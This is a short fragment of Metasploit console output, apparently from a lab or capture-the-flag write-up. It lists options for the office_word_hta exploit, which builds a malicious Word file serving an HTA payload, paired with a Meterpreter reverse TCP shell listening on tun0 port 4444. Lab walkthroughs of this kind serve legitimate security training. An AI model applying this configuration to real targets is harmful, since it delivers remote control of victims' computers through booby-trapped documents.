 msf6 exploit(windows/fileformat/office_word_hta) > show options
Module options (exploit/windows/fileformat/office_word_hta):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.doc yes The file name.
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH default.hta yes The URI to use for the HTA file
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Office Word